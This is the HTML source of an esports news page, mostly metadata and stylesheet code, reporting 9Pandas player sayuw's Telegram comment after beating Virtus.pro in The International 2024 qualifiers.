

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legalbet.gg/news/vot-ona-pozhilaya-shkola-v-dele-sayuw-posle-pobedy-nad-vp/
body_size: 17523
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

    <link rel="profile" href="//gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>«Вот она пожилая школа в деле». Sayuw после победы над VP   - Legalbet.gg</title>
	<meta name="description" content="Саппорт 9Pandas Олег sayuw Каленбет в Telegram-канале прокомментировал победу над Virtus.pro в рамках закрытых квалификаций на The International 2024 по Dota 2." />
	<link rel="canonical" href="https://legalbet.gg/news/vot-ona-pozhilaya-shkola-v-dele-sayuw-posle-pobedy-nad-vp/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="«Вот она пожилая школа в деле». Sayuw после победы над VP   - Legalbet.gg" />
	<meta property="og:description" content="Саппорт 9Pandas Олег sayuw Каленбет в Telegram-канале прокомментировал победу над Virtus.pro в рамках закрытых квалификаций на The International 2024 по Dota 2." />
	<meta property="og:url" content="https://legalbet.gg/news/vot-ona-pozhilaya-shkola-v-dele-sayuw-posle-pobedy-nad-vp/" />
	<meta property="og:site_name" content="Legalbet.gg" />
	<meta property="article:published_time" content="2024-06-14T11:56:40+00:00" />
	<meta property="article:modified_time" content="2024-06-14T11:56:43+00:00" />
	<meta property="og:image" content="https://legalbet.gg/wp-content/uploads/2024/06/564px-sayuw_the_international_20.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Хорен Агаджанян" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","name":"Хорен Агаджанян","url":"https://legalbet.gg/author/agajanyan-h/"},"headline":"«Вот она пожилая школа в деле». Sayuw после победы над VP  ","datePublished":"2024-06-14T11:56:40+00:00","mainEntityOfPage":{"@type":"WebPage","@id":"https://legalbet.gg/news/vot-ona-pozhilaya-shkola-v-dele-sayuw-posle-pobedy-nad-vp/"},"publisher":{"@type":"Organization","name":"Legalbet.gg","url":"https://legalbet.gg","logo":{"@type":"ImageObject","url":"https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/logo.svg"}},"image":"https://legalbet.gg/wp-content/uploads/2024/06/564px-sayuw_the_international_20.jpg","description":"Саппорт 9Pandas Олег sayuw Каленбет в Telegram-канале прокомментировал победу над Virtus.pro в рамках закрытых квалификаций на The International 2024 по Dota 2.","articleBody":"Саппорт 9Pandas Олег sayuw Каленбет в Telegram-канале прокомментировал победу над Virtus.pro в рамках закрытых квалификаций на The International 2024 по Dota 2. Выигрываем VP 2 - 0&nbsp;В первой карте с лехой ноль смертей ВОТ ОНА ПОЖИЛАЯ ШКОЛА В ДЕЛЕ&nbsp;&nbsp;на первой карте вп хорошо подловили нас после рошана, тем самым затягивая игру по чуть чуть, вторая выдалась гораздо легче, там уже с линий мы начали давить и закономерно довели до победы&nbsp; Следующая серия послезавтра ТАК ЖЕ В 9 УТРА НЕНАВИЖУ УТРЕННИЕ ИГРЫ!!! sayuw 9Pandas&nbsp;обыграла&nbsp;Virtus.pro&nbsp;в стартовом матче закрытых квалификаций на&nbsp;TI13 Восточной Европы со счётом 0:2. Фото: Liquidpedia.net..."},{"@type":"BreadcrumbList","@id":"https://legalbet.gg/news/vot-ona-pozhilaya-shkola-v-dele-sayuw-posle-pobedy-nad-vp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://legalbet.gg/"},{"@type":"ListItem","position":2,"name":"Новости киберспорта","item":"https://legalbet.gg/news/"},{"@type":"ListItem","position":3,"name":"«Вот она пожилая школа в деле». Sayuw после победы над VP  "}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cbzxy.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://legalbet.gg/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://legalbet.gg/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-1000: #FF4747;--wp--preset--color--brand-900: #FF6363;--wp--preset--color--blue-500: #4B8AF4;--wp--preset--color--blue-400: #598FDE;--wp--preset--color--red-1000: #F64747;--wp--preset--color--red-900: #FF6363;--wp--preset--color--dark-1000: #111118;--wp--preset--color--dark-900: #1C1C25;--wp--preset--color--dark-800: #272732;--wp--preset--color--neutral-1000: #16161D;--wp--preset--color--neutral-900: #1A1A23;--wp--preset--color--neutral-800: #22232F;--wp--preset--color--neutral-700: #2A2A35;--wp--preset--color--neutral-600: #5B5B60;--wp--preset--color--neutral-500: #6E6E78;--wp--preset--color--neutral-400: #808089;--wp--preset--color--neutral-300: #A0A7AB;--wp--preset--color--neutral-200: #CCCCCC;--wp--preset--color--neutral-100: #FFFFFF;--wp--preset--color--special-green-notification: #1FFF83;--wp--preset--color--special-dark-red-notification: #512B2B;--wp--preset--color--special-gold: #FFCF2A;--wp--preset--color--special-silver: #D5DDE3;--wp--preset--color--special-bronze: #E9853C;--wp--preset--color--special-orange-bonus: #FF8C42;--wp--preset--color--special-red: #EB284A;--wp--preset--color--special-orange: #FF7E62;--wp--preset--color--special-yellow: #EEA53F;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--heading-1: 32px;--wp--preset--font-size--heading-2: 26px;--wp--preset--font-size--heading-3: 22px;--wp--preset--font-size--heading-4: 17px;--wp--preset--font-size--heading-5: 14px;--wp--preset--font-size--heading-1-sm: 24px;--wp--preset--font-size--heading-2-sm: 22px;--wp--preset--font-size--heading-3-sm: 20px;--wp--preset--font-size--heading-4-sm: 14px;--wp--preset--font-size--heading-5-sm: 12px;--wp--preset--font-size--heading-1-xs: 22px;--wp--preset--font-size--heading-2-xs: 17px;--wp--preset--font-size--heading-3-xs: 13px;--wp--preset--font-size--heading-4-xs: 11px;--wp--preset--font-size--heading-5-xs: 9px;--wp--preset--font-size--text: 16px;--wp--preset--font-size--text-sm: 14px;--wp--preset--font-size--text-xs: 12px;--wp--preset--font-size--caption: 14px;--wp--preset--font-size--caption-sm: 12px;--wp--preset--font-size--caption-xs: 10px;--wp--preset--font-family--main: Open Sans, sans-serif;--wp--preset--font-family--secondary: Montserrat, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--heading-1: 38px;--wp--custom--line-height--heading-2: 28px;--wp--custom--line-height--heading-3: 26px;--wp--custom--line-height--heading-4: 26px;--wp--custom--line-height--heading-5: 20px;--wp--custom--line-height--heading-1-sm: 28px;--wp--custom--line-height--heading-2-sm: 26px;--wp--custom--line-height--heading-3-sm: 26px;--wp--custom--line-height--heading-4-sm: 22px;--wp--custom--line-height--heading-5-sm: 16px;--wp--custom--line-height--heading-1-xs: 32px;--wp--custom--line-height--heading-2-xs: 27px;--wp--custom--line-height--heading-3-xs: 22px;--wp--custom--line-height--heading-4-xs: 16px;--wp--custom--line-height--heading-5-xs: 18px;--wp--custom--line-height--text: 26px;--wp--custom--line-height--text-alt-1: 24px;--wp--custom--line-height--text-sm: 21px;--wp--custom--line-height--text-xs: 18px;--wp--custom--line-height--caption: 22px;--wp--custom--line-height--caption-sm: 21px;--wp--custom--line-height--caption-xs: 18px;--wp--custom--letter-spacing--heading-1: 0.21px;--wp--custom--letter-spacing--heading-5: -0.08px;--wp--custom--letter-spacing--heading-1-sm: 0.21px;--wp--custom--letter-spacing--heading-5-sm: -0.08px;--wp--custom--letter-spacing--heading-1-xs: 0.21px;--wp--custom--letter-spacing--heading-5-xs: -0.08px;--wp--custom--border-radius--radius-xs: 2px;--wp--custom--border-radius--radius-s: 4px;--wp--custom--border-radius--radius-m: 8px;--wp--custom--border-radius--radius-l: 12px;--wp--custom--border-radius--radius-xl: 18px;}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--main);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-color{color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-color{color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-color{color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-color{color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-color{color: var(--wp--preset--color--red-1000) !important;}.has-red-900-color{color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-color{color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-color{color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-color{color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-color{color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-color{color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-color{color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-color{color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-color{color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-color{color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-color{color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-color{color: var(--wp--preset--color--special-red) !important;}.has-special-orange-color{color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-color{color: var(--wp--preset--color--special-yellow) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-background-color{background-color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-background-color{background-color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-background-color{background-color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-background-color{background-color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-background-color{background-color: var(--wp--preset--color--red-1000) !important;}.has-red-900-background-color{background-color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-background-color{background-color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-background-color{background-color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-background-color{background-color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-background-color{background-color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-background-color{background-color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-background-color{background-color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-background-color{background-color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-background-color{background-color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-background-color{background-color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-background-color{background-color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-background-color{background-color: var(--wp--preset--color--special-red) !important;}.has-special-orange-background-color{background-color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-background-color{background-color: var(--wp--preset--color--special-yellow) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-border-color{border-color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-border-color{border-color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-border-color{border-color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-border-color{border-color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-border-color{border-color: var(--wp--preset--color--red-1000) !important;}.has-red-900-border-color{border-color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-border-color{border-color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-border-color{border-color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-border-color{border-color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-border-color{border-color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-border-color{border-color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-border-color{border-color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-border-color{border-color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-border-color{border-color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-border-color{border-color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-border-color{border-color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-border-color{border-color: var(--wp--preset--color--special-red) !important;}.has-special-orange-border-color{border-color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-border-color{border-color: var(--wp--preset--color--special-yellow) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-heading-1-font-size{font-size: var(--wp--preset--font-size--heading-1) !important;}.has-heading-2-font-size{font-size: var(--wp--preset--font-size--heading-2) !important;}.has-heading-3-font-size{font-size: var(--wp--preset--font-size--heading-3) !important;}.has-heading-4-font-size{font-size: var(--wp--preset--font-size--heading-4) 